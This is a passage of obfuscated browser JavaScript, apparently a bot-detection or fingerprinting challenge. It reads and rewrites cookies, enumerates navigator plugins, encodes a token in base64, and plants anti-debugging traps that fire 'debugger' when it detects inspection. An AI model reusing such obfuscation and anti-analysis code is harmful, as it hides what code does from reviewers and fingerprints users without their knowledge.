'\x5a\x70\x56\x6e')];var _0x1b9877=_0x56b676[_0xde5d('0x1', '\x5b\x2a\x74\x33')];var _0x13bede='';var _0x3445d4='';if(_0x1b9fa4[_0xde5d('0x2', '\x65\x42\x5b\x79')](typeof _0x56b676[_0xde5d('0x3', '\x6a\x78\x6f\x68')],_0xde5d('0x4', '\x55\x63\x74\x23'))){_0x13bede=_0x56b676[_0xde5d('0x5', '\x66\x61\x48\x33')];_0x3445d4=_0x13bede[_0xde5d('0x6', '\x6f\x6e\x34\x44')];}var _0x24949a=_0x56b676[_0xde5d('0x7', '\x74\x31\x44\x38')];var _0x35143e=_0x56b676[_0xde5d('0x8', '\x30\x42\x6b\x55')];var _0x59c207=new _0x56b676[_0xde5d('0x9', '\x4b\x34\x51\x33')]()[_0xde5d('0xa', '\x31\x28\x4b\x25')]();var _0x1878bf='';function _0x16727c(_0x50d8ad){var _0x509f31={'\x6e\x57\x73':function _0x2c761a(_0x3e9502,_0x367527){return _0x3e9502<_0x367527;},'\x6e\x6a\x6a':function _0x410b6(_0xb9ec17,_0x19cef9){return _0xb9ec17|_0x19cef9;},'\x68\x68\x75':function _0x5551e7(_0x519e03,_0x27a2a1){return _0x519e03<<_0x27a2a1;},'\x59\x77\x68':function _0x69f235(_0x332001,_0x4e523e){return _0x332001&_0x4e523e;},'\x42\x50\x70':function _0x56cfb3(_0x110af6,_0x468b16){return _0x110af6>>_0x468b16;},'\x74\x67\x55':function _0x106547(_0x176373,_0x649106){return _0x176373&_0x649106;},'\x74\x54\x58':function _0x21f2d1(_0x404703,_0x869c9){return _0x404703<<_0x869c9;},'\x42\x59\x46':function _0x587c5e(_0x2bbb42,_0x1ee8a7){return _0x2bbb42==_0x1ee8a7;},'\x51\x65\x64':function _0x4974cb(_0x5a39a1,_0x2d65e8){return _0x5a39a1<<_0x2d65e8;},'\x6d\x43\x6f':function _0x152d40(_0x5dc9ef,_0x19b611){return _0x5dc9ef&_0x19b611;}};var _0x16bfe6=_0xde5d('0xb', '\x6e\x79\x6b\x67')[_0xde5d('0xc', '\x61\x6f\x41\x56')]('\x7c'),_0x506e24=0x0;while(!![]){switch(_0x16bfe6[_0x506e24++]){case'\x30':while(_0x509f31[_0xde5d('0xd', '\x68\x54\x5e\x38')](_0x2c8c87,_0x5488d5)){var _0x34321d=_0xde5d('0xe', '\x5b\x2a\x74\x33')[_0xde5d('0xf', '\x6a\x78\x6f\x68')]('\x7c'),_0x2f1bf8=0x0;while(!![]){switch(_0x34321d[_0x2f1bf8++]){case'\x30':_0xf8db50+=_0x5cdf27[_0xde5d('0x10', '\x72\x21\x31\x32')](_0x509f31[_0xde5d('0x11', '\x42\x61\x24\x33')](_0x509f31[_0xde5d('0x12', '\x4b\x56\x4f\x4b')](_0x509f31[_0xde5d('0x13', '\x6d\x63\x64\x6c')](_0x3cb580,0x3),0x4),_0x509f31[_0xde5d('0x14', '\x61\x51\x6d\x6b')](_0x1b15c3&0xf0,0x4)));continue;case'\x31':_0xf8db50+=_0x5cdf27[_0xde5d('0x15', '\x5a\x70\x56\x6e')](_0x509f31[_0xde5d('0x16', '\x5b\x78\x49\x32')](_0x509f31[_0xde5d('0x17', '\x66\x61\x48\x33')](_0x1b15c3,0xf),0x2)|_0x509f31[_0xde5d('0x14', '\x61\x51\x6d\x6b')](_0x509f31[_0xde5d('0x18', '\x42\x61\x24\x33')](_0x274edd,0xc0),0x6));continue;case'\x32':_0xf8db50+=_0x5cdf27[_0xde5d('0x19', '\x7a\x23\x46\x64')](_0x509f31[_0xde5d('0x1a', '\x68\x54\x5e\x38')](_0x274edd,0x3f));continue;case'\x33':_0x274edd=_0x50d8ad[_0xde5d('0x1b', '\x55\x63\x74\x23')](_0x2c8c87++);continue;case'\x34':if(_0x2c8c87==_0x5488d5){_0xf8db50+=_0x5cdf27[_0xde5d('0x1c', '\x6d\x63\x64\x6c')](_0x3cb580>>0x2);_0xf8db50+=_0x5cdf27[_0xde5d('0x1d', '\x4b\x56\x4f\x4b')](_0x509f31[_0xde5d('0x1e', '\x57\x40\x43\x4f')](_0x509f31[_0xde5d('0x1f', '\x31\x28\x4b\x25')](_0x3cb580&0x3,0x4),_0x509f31[_0xde5d('0x20', '\x57\x40\x43\x4f')](_0x1b15c3,0xf0)>>0x4));_0xf8db50+=_0x5cdf27[_0xde5d('0x21', '\x42\x61\x24\x33')](_0x509f31[_0xde5d('0x22', '\x53\x29\x39\x40')](_0x509f31[_0xde5d('0x23', '\x66\x61\x48\x33')](_0x1b15c3,0xf),0x2));_0xf8db50+='\x3d';break;}continue;case'\x35':if(_0x509f31[_0xde5d('0x24', '\x6a\x78\x6f\x68')](_0x2c8c87,_0x5488d5)){_0xf8db50+=_0x5cdf27[_0xde5d('0x25', '\x59\x6f\x56\x6b')](_0x509f31[_0xde5d('0x26', '\x44\x4d\x42\x24')](_0x3cb580,0x2));_0xf8db50+=_0x5cdf27[_0xde5d('0x27', '\x68\x74\x63\x23')](_0x509f31[_0xde5d('0x28', '\x57\x75\x35\x48')](_0x509f31[_0xde5d('0x29', '\x68\x74\x63\x23')](_0x3cb580,0x3),0x4));_0xf8db50+='\x3d\x3d';break;}continue;case'\x36':_0xf8db50+=_0x5cdf27[_0xde5d('0x2a', '\x35\x73\x33\x6f')](_0x3cb580>>0x2);continue;case'\x37':_0x1b15c3=_0x50d8ad[_0xde5d('0x2b', '\x52\x5d\x50\x59')](_0x2c8c87++);continue;case'\x38':_0x3cb580=_0x509f31[_0xde5d('0x2c', '\x72\x21\x31\x32')](_0x50d8ad[_0xde5d('0x2d', '\x30\x42\x6b\x55')](_0x2c8c87++),0xff);continue;}break;}}continue;case'\x31':var _0x3cb580,_0x1b15c3,_0x274edd;continue;case'\x32':var _0xf8db50,_0x2c8c87,_0x5488d5;continue;case'\x33':var _0x5cdf27=_0xde5d('0x2e', '\x79\x78\x4c\x6e');continue;case'\x34':_0x5488d5=_0x50d8ad[_0xde5d('0x2f', '\x57\x5e\x6c\x56')];continue;case'\x35':return _0xf8db50;continue;case'\x36':_0xf8db50='';continue;case'\x37':_0x2c8c87=0x0;continue;}break;}}function _0x56f195(_0x1029b8){var _0x1a91bc=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1a91bc();var _0x4ebb39={'\x4d\x6b\x79':function _0x2d9299(_0x16a084,_0x18dbe6){return _0x1b9fa4[_0xde5d('0x30', '\x52\x5d\x50\x59')](_0x16a084,_0x18dbe6);}};return function(_0x5722a1){_0x1878bf+=_0x5722a1;return _0x4ebb39[_0xde5d('0x31', '\x2a\x50\x35\x45')](_0x1029b8,_0x5722a1);};}function _0x1d335f(){var _0x2a6e5c={'\x77\x42\x50':function _0x554164(_0x516484){return _0x516484();},'\x52\x62\x4f':function _0x5bda3c(_0x4b3a4e,_0x1a2131){return _0x4b3a4e+_0x1a2131;}};var _0x8a7d9f=_0xde5d('0x32', '\x6f\x6e\x34\x44')[_0xde5d('0x33', '\x68\x74\x63\x23')]('\x7c'),_0x8f6aef=0x0;while(!![]){switch(_0x8a7d9f[_0x8f6aef++]){case'\x30':_0x2a6e5c[_0xde5d('0x34', '\x68\x74\x63\x23')](_0x5117b7);continue;case'\x31':var _0x9fa7a4=new _0x56b676[_0xde5d('0x35', '\x38\x25\x28\x4e')](_0xde5d('0x36', '\x68\x74\x63\x23'));continue;case'\x32':var _0x3a40fc=_0x1b9877[_0xde5d('0x37', '\x53\x34\x35\x73')][_0xde5d('0x38', '\x4b\x34\x51\x33')]('\x3b');continue;case'\x33':var _0x16832d=new _0x56b676[_0xde5d('0x39', '\x47\x6e\x28\x48')]();continue;case'\x34':for(var _0x5d1eae=0x0;_0x5d1eae<_0x3a40fc[_0xde5d('0x3a', '\x21\x30\x52\x36')];_0x5d1eae++){var _0x42d51a=_0x3a40fc[_0x5d1eae][_0xde5d('0x3b', '\x31\x28\x4b\x25')](0x0,_0x3a40fc[_0x5d1eae][_0xde5d('0x3c', '\x2a\x50\x35\x45')]('\x3d'));var _0x418af1=_0x3a40fc[_0x5d1eae][_0xde5d('0x3d', '\x66\x6d\x68\x35')](_0x2a6e5c[_0xde5d('0x3e', '\x31\x28\x4b\x25')](_0x3a40fc[_0x5d1eae][_0xde5d('0x3f', '\x68\x74\x63\x23')]('\x3d'),0x1),_0x3a40fc[_0x5d1eae][_0xde5d('0x40', '\x6d\x63\x64\x6c')]);if(_0x9fa7a4[_0xde5d('0x41', '\x47\x6e\x28\x48')](_0x42d51a)){_0x16832d[_0x16832d[_0xde5d('0x42', '\x53\x34\x35\x73')]]=_0x418af1;}}continue;case'\x35':return _0x16832d;continue;}break;}}function _0x21f1b3(_0x25e420){var _0x1d91d5={'\x58\x79\x6a':function _0x477e59(_0x3a3f3b,_0x56189f){return _0x3a3f3b(_0x56189f);},'\x53\x79\x77':function _0x4b19d3(_0x121481,_0x44edbd){return _0x121481+_0x44edbd;},'\x49\x53\x46':function _0x5dd0ce(_0x28a5c7,_0x2f8891,_0x504905){return _0x28a5c7(_0x2f8891,_0x504905);},'\x44\x65\x69':function _0x49fbd9(_0x4a7de8,_0x3a5476,_0x159395,_0x59043c){return _0x4a7de8(_0x3a5476,_0x159395,_0x59043c);},'\x59\x51\x64':function _0x1e66f3(_0x1b5d2c){return _0x1b5d2c();},'\x54\x4b\x51':function _0x142f8d(_0x178e84,_0x3bdeec){return _0x178e84<_0x3bdeec;},'\x49\x44\x65':function _0x245def(_0x3df15d,_0x4be8e7){return _0x3df15d%_0x4be8e7;}};var _0x2d7800=_0xde5d('0x43', '\x66\x61\x48\x33')[_0xde5d('0x44', '\x59\x6f\x56\x6b')]('\x7c'),_0x25259b=0x0;while(!![]){switch(_0x2d7800[_0x25259b++]){case'\x30':var _0x26785c=new _0x56b676[_0xde5d('0x45', '\x5b\x2a\x74\x33')](_0x556440[_0xde5d('0x46', '\x56\x56\x32\x52')]);continue;case'\x31':var _0x59acef='';continue;case'\x32':_0x43f0b4=_0x1d91d5[_0xde5d('0x47', '\x72\x21\x31\x32')](btoa,_0x1d91d5[_0xde5d('0x48', '\x4c\x6c\x49\x7a')](_0x1d91d5[_0xde5d('0x49', '\x44\x4d\x42\x24')](_0x1d91d5[_0xde5d('0x4a', '\x57\x40\x43\x4f')](_0xde5d,_0xe5dd[_0xde5d('0x2f', '\x57\x5e\x6c\x56')]-0x1,_0xabaa9f[_0xde5d('0x4b', '\x72\x21\x31\x32')](0x0,0x5)),_0xde5d('0x4c', '\x21\x33\x75\x55'))+_0x33dde1+_0xde5d('0x4d', '\x4f\x79\x5d\x5e'),_0x59acef));continue;case'\x33':_0x1d91d5[_0xde5d('0x4e', '\x38\x47\x5b\x79')](_0x4c070f,_0xde5d('0x4f', '\x47\x6e\x28\x48'),_0x43f0b4,0x14);continue;case'\x34':_0x1d91d5[_0xde5d('0x50', '\x41\x50\x78\x69')](_0x5117b7);continue;case'\x35':var _0x4a2748=_0x4d5288[_0xde5d('0x51', '\x79\x73\x5a\x4e')](0x1);continue;case'\x36':var _0x556440=_0x1d91d5[_0xde5d('0x52', '\x57\x75\x35\x48')](_0x1d335f);continue;case'\x37':var _0x33dde1=_0x26785c[_0xde5d('0x53', '\x6e\x79\x6b\x67')]();continue;case'\x38':_0xe5dd[_0xde5d('0x54', '\x59\x6f\x56\x6b')]();continue;case'\x39':var _0x2e0c0b=_0x4d5288[_0xde5d('0x55', '\x41\x50\x78\x69')](0x0,0x1);continue;case'\x31\x30':_0xe5dd[_0xde5d('0x56', '\x4c\x6c\x49\x7a')](_0x1d91d5[_0xde5d('0x57', '\x55\x63\x74\x23')](btoa,_0x25e420));continue;case'\x31\x31':for(var _0x16c6d8=0x0;_0x1d91d5[_0xde5d('0x58', '\x56\x56\x32\x52')](_0x16c6d8,_0x556440[_0xde5d('0x59', '\x30\x42\x6b\x55')]);_0x16c6d8++){_0x26785c[_0x16c6d8]=_0x1d91d5[_0xde5d('0x47', '\x72\x21\x31\x32')](_0x2f3b44,_0x1d91d5[_0xde5d('0x5a', '\x5b\x78\x49\x32')](_0x25e420,_0x556440[_0x16c6d8]));}continue;case'\x31\x32':var _0x9fe349='\x42\x26\x88\x93\x72\x05\x50\x72';var _0xbc5990='';var _0xc467e7='';for (var _0x4ae22a=0x0;_0x4ae22a<0x6;_0x4ae22a++){_0xbc5990+=_0x9fe349[_0x4ae22a];}for (var _0x7010e4=0x6;_0x7010e4<_0x9fe349['\x6c\x65\x6e\x67\x74\x68'];_0x7010e4++){_0xc467e7+=_0x9fe349[_0x7010e4];}var _0xc77486='\x53\x80\x51\x43\x66\x3d\x51\x49';var _0x4ed8de='';var _0xc21eca='';for (var _0x9b65f5=0x0;_0x9b65f5<0x6;_0x9b65f5++){_0x4ed8de+=_0xc77486[_0x9b65f5];}for (var _0xa9cf53=0x6;_0xa9cf53<_0xc77486['\x6c\x65\x6e\x67\x74\x68'];_0xa9cf53++){_0xc21eca+=_0xc77486[_0xa9cf53];}var _0xe2232c='\x2d\x9f\xd0\x9c\x5a\xf6\x13\xd4';var _0x88cf31='';var _0x746acf='';for (var _0xcbd975=0x0;_0xcbd975<0x5;_0xcbd975++){_0x88cf31+=_0xe2232c[_0xcbd975];}for (var _0x658279=0x5;_0x658279<_0xe2232c['\x6c\x65\x6e\x67\x74\x68'];_0x658279++){_0x746acf+=_0xe2232c[_0x658279];}var _0xabaa9f=_0xde5d('0x5b', _0x4ed8de+_0xc21eca);continue;case'\x31\x33':var _0x43f0b4;continue;case'\x31\x34':_0x1d91d5[_0xde5d('0x5c', '\x68\x54\x5e\x38')](_0x5117b7);continue;case'\x31\x35':for(var _0x16c6d8=0x0;_0x1d91d5[_0xde5d('0x5d', '\x21\x33\x75\x55')](_0x16c6d8,_0xabaa9f[_0xde5d('0x5e', '\x64\x21\x54\x24')]);_0x16c6d8++){_0x59acef+=_0x1d91d5[_0xde5d('0x5f', '\x21\x30\x52\x36')](_0xabaa9f[_0xde5d('0x60', '\x4b\x56\x4f\x4b')](_0x16c6d8),_0x33dde1[_0xde5d('0x61', '\x65\x42\x5b\x79')](_0x1d91d5[_0xde5d('0x62', '\x53\x29\x39\x40')](_0x16c6d8,_0x33dde1[_0xde5d('0x63', '\x38\x25\x28\x4e')])))[_0xde5d('0x64', '\x56\x56\x32\x52')](0x10);}continue;case'\x31\x36':var _0x4d5288=_0xde5d('0x65', '\x21\x42\x38\x2a');continue;}break;}}function _0x2f3b44(_0x52a0b5){var _0xba036e=0x0;for(var _0x2bcb19=0x0;_0x1b9fa4[_0xde5d('0x66', '\x66\x6d\x68\x35')](_0x2bcb19,_0x52a0b5[_0xde5d('0x67', '\x38\x59\x28\x21')]);_0x2bcb19++){_0xba036e+=_0x52a0b5[_0xde5d('0x68', '\x53\x34\x35\x73')](_0x2bcb19);}_0x1b9fa4[_0xde5d('0x69', '\x21\x42\x38\x2a')](_0x5117b7);return _0xba036e;}function _0x4c070f(_0x2384cf,_0x1ac3f2,_0x601c40){var _0x1a64ea={'\x4a\x6f\x48':function _0x3f226f(_0x3bf2e1,_0x439440){return _0x3bf2e1+_0x439440;},'\x56\x54\x56':function _0x24deaf(_0x285eee,_0x507212){return _0x285eee+_0x507212;},'\x59\x73\x74':function _0x5d8a60(_0x60d95f,_0x12b0da){return _0x60d95f+_0x12b0da;},'\x6c\x79\x4a':function _0x4f5a25(_0x1921a1,_0x15b715){return _0x1921a1<_0x15b715;},'\x77\x70\x4a':function _0x1d612d(_0x5f0f8d,_0x496b46){return _0x5f0f8d+_0x496b46;},'\x6f\x46\x4b':function _0x5e45eb(_0x28e9c7,_0x251f0c){return _0x28e9c7*_0x251f0c;}};var _0x32f52a=_0xde5d('0x6a', '\x55\x47\x76\x44')[_0xde5d('0x6b', '\x64\x21\x54\x24')]('\x7c'),_0x3d39b6=0x0;while(!![]){switch(_0x32f52a[_0x3d39b6++]){case'\x30':var _0x544ed4='';continue;case'\x31':var _0x44dd6b='';continue;case'\x32':var _0x5850f2=_0xde5d('0x6c', '\x5b\x78\x49\x32');continue;case'\x33':for(var _0x156d34=0x6;_0x156d34<_0x5850f2[_0xde5d('0x6d', '\x57\x40\x43\x4f')];_0x156d34++){_0x544ed4+=_0x5850f2[_0x156d34];}continue;case'\x34':_0x1b9877[_0xde5d('0x6e', '\x56\x56\x32\x52')]=_0x1a64ea[_0xde5d('0x6f', '\x67\x44\x66\x4d')](_0x1a64ea[_0xde5d('0x70', '\x5b\x78\x49\x32')](_0x1a64ea[_0xde5d('0x71', '\x55\x47\x76\x44')](_0x1a64ea[_0xde5d('0x72', '\x53\x34\x35\x73')](_0x2384cf,'\x3d'),_0x1ac3f2),_0x44dd6b),_0xde5d('0x73', '\x61\x6f\x41\x56'));continue;case'\x35':var _0x205b9e='';continue;case'\x36':for(var _0x4da2af=0x0;_0x1a64ea[_0xde5d('0x74', '\x59\x6f\x56\x6b')](_0x4da2af,0x6);_0x4da2af++){_0x205b9e+=_0x5850f2[_0x4da2af];}continue;case'\x37':if(_0x601c40){var _0x59ecdd=new _0x56b676[_0xde5d('0x75', '\x57\x75\x35\x48')]();_0x59ecdd[_0xde5d('0x76', '\x68\x54\x5e\x38')](_0x1a64ea[_0xde5d('0x77', '\x79\x73\x5a\x4e')](_0x59ecdd[_0xde5d('0x78', '\x79\x73\x5a\x4e')](),_0x1a64ea[_0xde5d('0x79', '\x47\x6e\x28\x48')](_0x601c40,0x3e8)));var _0x44dd6b=_0x1a64ea[_0xde5d('0x7a', '\x4b\x34\x51\x33')](_0xde5d('0x7b', '\x41\x50\x78\x69'),_0x59ecdd[_0xde5d('0x7c', '\x38\x47\x5b\x79')]());}continue;}break;}}function _0x2ebd60(){var _0x3b619a={'\x55\x4e\x63':function _0x244ca9(_0x3bc0e2,_0x591b0a){return _0x1b9fa4[_0xde5d('0x7d', '\x38\x59\x28\x21')](_0x3bc0e2,_0x591b0a);},'\x6c\x6d\x72':function _0x3b3153(_0x7ad351,_0x2ddb50){return _0x1b9fa4[_0xde5d('0x7e', '\x52\x5d\x50\x59')](_0x7ad351,_0x2ddb50);},'\x4d\x43\x72':function _0xb51a0a(_0x213bc0,_0x151106){return _0x1b9fa4[_0xde5d('0x7f', '\x65\x42\x5b\x79')](_0x213bc0,_0x151106);},'\x6f\x52\x44':function _0x299823(_0x188f70,_0x230855){return _0x1b9fa4[_0xde5d('0x80', '\x2a\x50\x35\x45')](_0x188f70,_0x230855);},'\x68\x62\x6b':function _0x63d738(_0x3fdc4a,_0x3abc9d){return _0x1b9fa4[_0xde5d('0x81', '\x42\x61\x24\x33')](_0x3fdc4a,_0x3abc9d);}};function _0x5e0fc4(_0xea1369){if(_0x3b619a[_0xde5d('0x82', '\x57\x40\x43\x4f')]((''+_0x3b619a[_0xde5d('0x83', '\x53\x29\x39\x40')](_0xea1369,_0xea1369))[_0xde5d('0x84', '\x4b\x56\x4f\x4b')],0x1)||_0x3b619a[_0xde5d('0x85', '\x5b\x2a\x74\x33')](_0x3b619a[_0xde5d('0x86', '\x53\x29\x39\x40')](_0xea1369,0x14),0x0)){(function(){}[_0xde5d('0x87', '\x64\x21\x54\x24')](_0xde5d('0x88', '\x44\x4d\x42\x24'))());}else{(function(){}[_0xde5d('0x89', '\x57\x5e\x6c\x56')](_0xde5d('0x8a', '\x52\x5d\x50\x59'))());}return _0x3b619a[_0xde5d('0x8b', '\x57\x40\x43\x4f')](_0x5e0fc4,++_0xea1369);}try{return _0x1b9fa4[_0xde5d('0x8c', '\x72\x21\x31\x32')](_0x5e0fc4,0x0);}catch(_0x5c575f){}};function _0x5117b7(){if(_0x1b9fa4[_0xde5d('0x8d', '\x53\x34\x35\x73')](_0x1b9fa4[_0xde5d('0x8e', '\x57\x5e\x6c\x56')](new _0x56b676[_0xde5d('0x8f', '\x79\x78\x4c\x6e')]()[_0xde5d('0x90', '\x53\x29\x39\x40')](),_0x59c207),0x1f4)){_0x1b9fa4[_0xde5d('0x91', '\x38\x25\x28\x4e')](_0x2ebd60);}}function _0xa8c3fb(_0x56e380){var _0x4515c3='';var _0x1cf233=new Array();for(var _0x159229=0x0;_0x1b9fa4[_0xde5d('0x92', '\x61\x51\x6d\x6b')](_0x159229,_0x56e380[_0xde5d('0x46', '\x56\x56\x32\x52')]);_0x159229++){var _0x16d6c8=_0x56e380[_0x159229][0x0];var _0x269d33=_0x56e380[_0x159229][0x2];switch(_0x56e380[_0x159229][0x1]){case _0xde5d('0x93', '\x4f\x79\x5d\x5e'):try{if(typeof _0x1b9fa4[_0xde5d('0x94', '\x35\x73\x33\x6f')](_0x269d33)!==_0xde5d('0x95', '\x68\x74\x63\x23')){_0x1cf233[_0x1cf233[_0xde5d('0x96', '\x52\x5d\x50\x59')]]=_0x1b9fa4[_0xde5d('0x97', '\x4b\x56\x4f\x4b')](_0x35143e,_0x1b9fa4[_0xde5d('0x98', '\x30\x42\x6b\x55')](_0x16d6c8,_0xde5d('0x99', '\x4b\x34\x51\x33')));}else{_0x1cf233[_0x1cf233[_0xde5d('0x9a', '\x61\x6f\x41\x56')]]=_0x1b9fa4[_0xde5d('0x30', '\x52\x5d\x50\x59')](_0x35143e,_0x1b9fa4[_0xde5d('0x9b', '\x68\x54\x5e\x38')](_0x16d6c8,_0xde5d('0x9c', '\x21\x42\x38\x2a')));}}catch(_0x346f24){_0x1cf233[_0x1cf233[_0xde5d('0x9d', '\x61\x51\x6d\x6b')]]=_0x1b9fa4[_0xde5d('0x9e', '\x7a\x23\x46\x64')](_0x35143e,_0x1b9fa4[_0xde5d('0x9f', '\x52\x5d\x50\x59')](_0x16d6c8,_0xde5d('0xa0', '\x64\x21\x54\x24')));}break;case _0xde5d('0xa1', '\x53\x34\x35\x73'):try{try{_0x4515c3=_0x1b9fa4[_0xde5d('0xa2', '\x53\x34\x35\x73')](_0x269d33);if(_0x1b9fa4[_0xde5d('0xa3', '\x61\x51\x6d\x6b')](typeof _0x4515c3,_0xde5d('0xa4', '\x21\x30\x52\x36'))){_0x1cf233[_0x1cf233[_0xde5d('0x3a', '\x21\x30\x52\x36')]]=_0x1b9fa4[_0xde5d('0xa5', '\x4c\x6c\x49\x7a')](_0x35143e,_0x1b9fa4[_0xde5d('0xa6', '\x4b\x56\x4f\x4b')](_0x16d6c8,_0xde5d('0xa7', '\x6e\x79\x6b\x67')));}else if(_0x4515c3===null){_0x1cf233[_0x1cf233[_0xde5d('0xa8', '\x6e\x79\x6b\x67')]]=_0x1b9fa4[_0xde5d('0xa9', '\x38\x59\x28\x21')](_0x35143e,_0x1b9fa4[_0xde5d('0xaa', '\x21\x33\x75\x55')](_0x16d6c8,_0xde5d('0xab', '\x53\x34\x35\x73')));}else{_0x1cf233[_0x1cf233[_0xde5d('0xac', '\x42\x61\x24\x33')]]=_0x1b9fa4[_0xde5d('0xad', '\x52\x5d\x50\x59')](_0x35143e,_0x1b9fa4[_0xde5d('0xae', '\x55\x63\x74\x23')](_0x16d6c8,'\x3d')+_0x4515c3[_0xde5d('0xaf', '\x68\x54\x5e\x38')]());}}catch(_0x5d1ee1){_0x1cf233[_0x1cf233[_0xde5d('0xac', '\x42\x61\x24\x33')]]=_0x1b9fa4[_0xde5d('0xb0', '\x6a\x78\x6f\x68')](_0x35143e,_0x1b9fa4[_0xde5d('0xb1', '\x31\x28\x4b\x25')](_0x16d6c8,_0xde5d('0xb2', '\x6d\x63\x64\x6c')));break;}break;}catch(_0x22070a){_0x1cf233[_0x1cf233[_0xde5d('0xb3', '\x31\x28\x4b\x25')]]=_0x1b9fa4[_0xde5d('0xb4', '\x44\x4d\x42\x24')](_0x35143e,_0x1b9fa4[_0xde5d('0xb5', '\x7a\x23\x46\x64')](_0x1b9fa4[_0xde5d('0xb6', '\x5b\x78\x49\x32')](_0x16d6c8,'\x3d'),_0x22070a));}break;case _0xde5d('0xb7', '\x2a\x50\x35\x45'):try{var _0x54a887=_0xde5d('0xb8', '\x4b\x56\x4f\x4b')[_0xde5d('0xf', '\x6a\x78\x6f\x68')]('\x7c'),_0x16ed3f=0x0;while(!![]){switch(_0x54a887[_0x16ed3f++]){case'\x30':for(var _0xcaa38=0x0;_0x1b9fa4[_0xde5d('0xb9', '\x21\x33\x75\x55')](_0xcaa38,_0x24949a[_0xde5d('0xba', '\x72\x21\x31\x32')][_0xde5d('0xbb', '\x59\x6f\x56\x6b')]);_0xcaa38++){var _0x1f590c=_0xde5d('0xbc', '\x6f\x6e\x34\x44')[_0xde5d('0x38', '\x4b\x34\x51\x33')]('\x7c'),_0x5ceb4c=0x0;while(!![]){switch(_0x1f590c[_0x5ceb4c++]){case'\x30':if(_0x1b9fa4[_0xde5d('0xbd', '\x2a\x50\x35\x45')](_0x5e93ec[_0xde5d('0xbe', '\x61\x51\x6d\x6b')](_0x536fb7),0x0)){_0x5e93ec[_0xde5d('0xbf', '\x56\x56\x32\x52')](_0x536fb7);}continue;case'\x31':var _0x3ff850=_0x24949a[_0xde5d('0xc0', '\x56\x56\x32\x52')][_0xcaa38][_0xde5d('0xc1', '\x61\x51\x6d\x6b')];continue;case'\x32':var _0x536fb7=_0xde5d('0xc2', '\x64\x21\x54\x24');continue;case'\x33':if(_0x1b9fa4[_0xde5d('0xc3', '\x6f\x6e\x34\x44')](typeof _0x24949a[_0xde5d('0xc4', '\x21\x33\x75\x55')][_0xcaa38],_0xde5d('0xc5', '\x4b\x56\x4f\x4b'))){_0x1cf233[_0x1cf233[_0xde5d('0xc6', '\x66\x61\x48\x33')]]=_0x1b9fa4[_0xde5d('0xc7', '\x21\x30\x52\x36')](_0x35143e,_0xde5d('0xc8', '\x53\x29\x39\x40'));break;}continue;case'\x34':if(typeof _0x3ff850===_0xde5d('0xc9', '\x5b\x2a\x74\x33')){_0x536fb7=_0xde5d('0xca', '\x44\x4d\x42\x24');}else if(_0x1b9fa4[_0xde5d('0xcb', '\x6f\x6e\x34\x44')](_0x3ff850[_0xde5d('0xcc', '\x31\x28\x4b\x25')]('\x2e')[_0xde5d('0xcd', '\x53\x29\x39\x40')],0x1)){_0x536fb7=_0x3ff850[_0xde5d('0xce', '\x4f\x79\x5d\x5e')]('\x2e')[_0xde5d('0xcf', '\x64\x21\x54\x24')]();}continue;}break;}}continue;case'\x31':try{var _0x52454d=_0x24949a[_0xde5d('0xc0', '\x56\x56\x32\x52')][_0xde5d('0x63', '\x38\x25\x28\x4e')];if(_0x52454d==0x0||_0x1b9fa4[_0xde5d('0xd0', '\x64\x21\x54\x24')](_0x52454d,null)){_0x1cf233[_0x1cf233[_0xde5d('0xd1', '\x7a\x23\x46\x64')]]=_0x1b9fa4[_0xde5d('0xd2', '\x68\x74\x63\x23')](_0x35143e,_0xde5d('0xd3', '\x6a\x78\x6f\x68'));break;}}catch(_0x123d13){_0x1cf233[_0x1cf233[_0xde5d('0xd4', '\x72\x21\x31\x32')]]=_0x35143e(_0xde5d('0xd5', '\x79\x73\x5a\x4e'));break;}continue;case'\x32':var _0x5e93ec=[];continue;case'\x33':try{_0xcaa38=_0x5e93ec[_0xde5d('0xd6', '\x21\x33\x75\x55')]('\x69');}catch(_0x4eb30c){_0x1cf233[_0x1cf233[_0xde5d('0xd7', '\x79\x73\x5a\x4e')]]=_0x1b9fa4[_0xde5d('0xd8', '\x4c\x6c\x49\x7a')](_0x35143e,_0xde5d('0xd9', '\x38\x47\x5b\x79'));break;}continue;case'\x34':for(var _0xcaa38=0x0;_0x1b9fa4[_0xde5d('0xda', '\x6a\x78\x6f\x68')](_0xcaa38,_0x5e93ec[_0xde5d('0xcd', '\x53\x29\x39\x40')]);_0xcaa38++){_0x1cf233[_0x1cf233[_0xde5d('0xdb', '\x47\x6e\x28\x48')]]=_0x1b9fa4[_0xde5d('0xdc', '\x4c\x6c\x49\x7a')](_0x35143e,_0x1b9fa4[_0xde5d('0xdd', '\x53\x34\x35\x73')](_0xde5d('0xde', '\x53\x34\x35\x73'),_0x5e93ec[_0xcaa38]));}continue;}break;}}catch(_0x12d9fd){_0x1cf233[_0x1cf233[_0xde5d('0x59', '\x30\x42\x6b\x55')]]=_0x1b9fa4[_0xde5d('0xdf', '\x53\x29\x39\x40')](_0x35143e,_0x1b9fa4[_0xde5d('0xe0', '\x64\x21\x54\x24')](_0xde5d('0xe1', 